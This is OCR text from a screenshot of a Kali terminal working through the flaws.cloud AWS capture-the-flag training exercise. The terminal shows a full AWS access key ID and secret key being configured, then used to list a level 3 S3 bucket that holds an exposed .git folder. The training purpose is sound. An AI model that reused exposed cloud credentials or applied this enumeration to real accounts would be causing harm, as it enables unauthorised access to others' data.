 Debian 12.x 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
4:58
Trash
File System
Home
root@kali: /home/kali
File Actions Edit View Help
</center>
Level 2 is at <a href="http://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.c
loud">http://level2-c8b217a33fcf1f839f6f1f73a00a9ae7.flaws.cloud</a>
┌──(root㉿kali)-[/home/kali]
└─# aws configure --profile cloudaws
AWS Access Key ID [None]: AKIAVYV52HRFND2HLQU5
AWS Secret Access Key [None]: 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
Default region name [None]:
Default output format [None]:
┌──(root㉿kali)-[/home/kali]
└─# aws s3  --profile cloudaws ls s3://level3-9afd3927f195e10225021a578e6f78d
f.flaws.cloud
PRE .git/
2017-02-26 19:14:33     123637 authenticated_users.png
2017-02-26 19:14:34       1552 hint1.html
2017-02-26 19:14:34       1426 hint2.html
2017-02-26 19:14:35       1247 hint3.html
2017-02-26 19:14:33       1035 hint4.html
2020-05-22 14:21:10       1861 index.html
2017-02-26 19:14:33         26 robots.txt
┌──(root㉿kali)-[/home/kali]
└─#
Type here to search
UV
Very high UV
ENG
INTL
12:58 PM
12/14/2024